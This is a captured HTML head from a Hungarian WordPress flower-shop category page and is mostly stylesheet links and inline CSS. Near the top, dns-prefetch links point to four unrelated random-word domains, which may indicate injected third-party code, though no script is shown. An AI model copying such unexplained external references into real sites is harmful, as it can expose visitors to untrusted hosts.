

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nagyretvirag.hu/category/fashion/
body_size: 24056
content:
<!DOCTYPE html>
<html class="html" lang="hu">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Fashion &#8211; Nagyrét-Virág</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />

<link rel="alternate" type="application/rss+xml" title="Nagyrét-Virág &raquo; hírcsatorna" href="https://nagyretvirag.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nagyrét-Virág &raquo; hozzászólás hírcsatorna" href="https://nagyretvirag.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nagyrét-Virág &raquo; Fashion kategória hírcsatorna" href="https://nagyretvirag.hu/category/fashion/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='delivery-date-block-frontend-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/order-delivery-date-for-woocommerce/build/style-index.css?ver=1768186584' media='all' />
<link data-minify="1" rel='stylesheet' id='vat-number-block-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/integration-for-szamlazzhu-woocommerce/build/style-vat-number-block.css?ver=1768186584' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://nagyretvirag.hu/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nagyretvirag.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768186584' media='all' />
<link data-minify="1" rel='stylesheet' id='pewc-style-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=1768186584' media='all' />
<style id='pewc-style-inline-css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper,
	.pewc-preset-style .pewc-checkboxes-images-wrapper {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
    background: transparent;
    border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
	}
	.pewc-preset-style .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper,
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    	grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label:hover,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label:hover {
      border-color: #2196F3;
    }
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label.active-swatch,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label.active-swatch {
		border-color: #2196F3;
      	background: #2196F3;
	  	color: #fff;
    }
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    padding: 0.5em 1em;
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
    padding: 0.5em 1em;
    background-color: #f7f7f7;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    box-sizing: border-box;
    font-weight: normal;
    box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
    background: none;
    border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
	  background-color: transparent;
	  border: none;
	  padding: 0 1em 0 0;
	  margin: 0;
	  width: 100%;
	  font-family: inherit;
	  font-size: inherit;
	  cursor: inherit;
	  line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
	  width: 100%;
	  border: 2px solid #eee;
	  border-radius: 0;
	  padding: 0.75em 0.75em;
	  cursor: pointer;
	  line-height: 1.1;
	  background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}

	/* Add-Ons Ultimate character counter */
	.pewc-text-counter-container {float:right; margin-top: 1em;}
	.pewc-text-counter-container .pewc-current-count.error { color:#ff0000; }
/*# sourceURL=pewc-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
